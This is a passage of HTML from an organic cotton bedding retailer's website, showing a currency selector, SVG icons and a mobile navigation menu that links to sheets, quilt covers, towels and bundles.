          <option value="NZD">NZD</option>
        
      
        
          <option value="PEN">PEN</option>
        
      
        
          <option value="PGK">PGK</option>
        
      
        
          <option value="PHP">PHP</option>
        
      
        
          <option value="PKR">PKR</option>
        
      
        
          <option value="PLN">PLN</option>
        
      
        
          <option value="PYG">PYG</option>
        
      
        
          <option value="QAR">QAR</option>
        
      
        
          <option value="RON">RON</option>
        
      
        
          <option value="RSD">RSD</option>
        
      
        
          <option value="RWF">RWF</option>
        
      
        
          <option value="SAR">SAR</option>
        
      
        
          <option value="SBD">SBD</option>
        
      
        
          <option value="SEK">SEK</option>
        
      
        
          <option value="SGD">SGD</option>
        
      
        
          <option value="SHP">SHP</option>
        
      
        
          <option value="SLL">SLL</option>
        
      
        
          <option value="STD">STD</option>
        
      
        
          <option value="THB">THB</option>
        
      
        
          <option value="TJS">TJS</option>
        
      
        
          <option value="TOP">TOP</option>
        
      
        
          <option value="TTD">TTD</option>
        
      
        
          <option value="TWD">TWD</option>
        
      
        
          <option value="TZS">TZS</option>
        
      
        
          <option value="UAH">UAH</option>
        
      
        
          <option value="UGX">UGX</option>
        
      
        
          <option value="USD">USD</option>
        
      
        
          <option value="UYU">UYU</option>
        
      
        
          <option value="UZS">UZS</option>
        
      
        
          <option value="VND">VND</option>
        
      
        
          <option value="VUV">VUV</option>
        
      
        
          <option value="WST">WST</option>
        
      
        
          <option value="XAF">XAF</option>
        
      
        
          <option value="XCD">XCD</option>
        
      
        
          <option value="XOF">XOF</option>
        
      
        
          <option value="XPF">XPF</option>
        
      
        
          <option value="YER">YER</option>
        
      
    </select>
    <button type="submit">Submit</button>
  </form>
</div>
<script src="//bhumi.com.au/cdn/shop/t/341/assets/store-selection-popup-mobile.js?v=64008867392815781101754308465" type="text/javascript"></script>



<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color- gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  width="17"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  height="12"
  viewBox="0 0 17 12"
  fill="currentColor"
>
  <path d="M1 0.796387H16.3477M1 5.99993H16.3477M1 11.2035H16.3477" stroke="currentColor" stroke-linecap="currentColor"/>
</svg>

              
            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <div class="menu-drawer-logo"><a href="/" class="header__heading-link link link--text focus-inset"><img src="//bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=500" alt="Bhumi Organic Cotton (AU)" srcset="//bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=50 50w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=100 100w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=150 150w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=200 200w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=250 250w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=300 300w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=400 400w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=500 500w" width="130" height="30.443037974683545" class="header__heading-logo motion-reduce">
</a><div class="header_mobile_cross header_mob_cross">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                    <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
                    </svg>
                    </div>
      
                </div>
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li>
                        

  
      
        

        <details id="Details-menu-drawer-menu-item-1">
  
  
  <summary
    
    style="color:#212121"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Best Sellers
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-best-sellers"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Best Sellers
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  ALL TIME FAVOURITES
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/sateen-sheet-set-luxe-new-arrival"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Sateen Sheet Set - Luxe</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/percale-quilt-cover-set-limited-edition"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Percale Quilt Cover Set</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/organic-cotton-quilt-insert-all-seasons"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Quilt Insert</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/mattress-protector-sateen-organic-cotton-1"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Mattress Protector</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/organic-cotton-trunks-6-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Men's Original Trunks</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/linen-plain-quilt-cover-set"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Linen Quilt Cover Set</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/bath-towel"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Bath Towel</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/collections/organic-cotton-best-sellers"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP BEST SELLERS
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  




                      </li><li>
                        

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-2">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Bedding
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-bedding"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Bedding
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-sheet-set"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Sheet Sets</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-quilt-cover-sets"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Quilt Cover Sets</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/fitted-sheets"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Fitted Sheets</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-pillow-cases"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Pillow Cases</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/pillow-inserts"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Pillow Inserts</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-quilt-inserts"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Quilt Inserts</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-bedding-protector"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Bedding Protectors</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-bedding-bundles"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Bedding Bundles</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-luxe"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Luxe Bedding Collection</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-limited-edition"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Limited Edition Collection</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/collections/organic-cotton-bedding"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL BEDDING
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  ACCESSORIES
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-blankets-throws"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Blankets & Throws</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/sleep-masks"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Sleep Masks</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/duffle-bag-black"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Duffle Bag</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/tote-bag"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Tote Bag</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  SHOP BY FABRIC
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-sateen-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Sateen</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >SOFT & SMOOTH</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-luxe"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>LUXE</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >RARE & REFINED</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-percale-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Percale</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >COOL & CRISP</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-linen-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Linen</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >AIRY & LIVED IN FEEL</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-flannelette-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Flannelette</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >WARM & COSY</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-jersey-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Jersey</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >Soft & Comfy</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  




                      </li><li>
                        

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-3">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Bundles
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-bundles"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Bundles
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-bedding-bundles"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Bedding Bundles</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-towel-packs"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Bath Bundles</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-apparel-packs"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Apparel Bundles</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/collections/organic-cotton-bundles-packs"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL BUNDLES
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  SHOP BY FABRIC
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-sateen-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Sateen</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >SOFT & SMOOTH</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-luxe"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>LUXE</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >RARE & REFINED</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-percale-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Percale</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >COOL & CRISP</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-linen-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Linen</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >AIRY & LIVED IN FEEL</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-flannelette-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Flannelette</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >WARM & COSY</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-jersey-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Jersey</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >Soft & Comfy</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-4">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Sheets
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-sheets"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Sheets
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-best-sellers"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Best Sellers</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-sheet-set"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Sheet Sets</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/fitted-sheets"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Fitted Sheets</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-pillow-cases"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Pillowcases</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
